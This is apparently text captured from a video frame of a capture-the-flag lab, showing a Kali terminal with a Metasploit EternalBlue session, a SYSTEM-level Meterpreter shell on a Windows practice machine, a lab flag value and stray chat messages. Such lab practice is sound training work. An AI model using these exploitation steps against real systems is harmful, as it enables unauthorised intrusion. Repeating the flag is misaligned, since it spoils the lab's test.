 kali@kali: ~
File Actions Edit View Help
07/14/2021 09:39 PM <DIR> .
07/14/2021 09:39 PM <DIR> ..
07/14/2021 09:39 PM 15 flag.txt
1 File(s) 15 bytes
2 Dir(s) 39,938,641,920 bytes free
C:\Users\Jon\Documents>type flag.txt
type flag.txt
THM-5455554845
C:\Users\Jon\Documents>^Z
Background channel 1? [y/N] n
N
N
'N' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Jon\Documents>^Z
Background channel 1? [y/N] y
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18.21.236:4444 -> 10.10.82.52:49185 (10.10.82.52)
msf6 > search ntlm
h8handles: correct lol
h8handles: there are now wrong
answers
h8handles: its root@pwnbox lol
h8handles: on discord
Fixit42
16:29